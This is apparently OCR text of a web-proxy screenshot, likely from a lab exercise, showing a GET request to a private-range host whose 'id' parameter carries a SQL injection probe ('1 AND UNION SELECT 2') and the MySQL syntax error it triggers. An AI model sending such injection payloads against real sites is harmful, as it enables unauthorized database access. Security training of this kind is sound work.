 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /item.php?id=1%20AND%20UNION+SELECT+2 HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'UNION SELECT 2' at line 1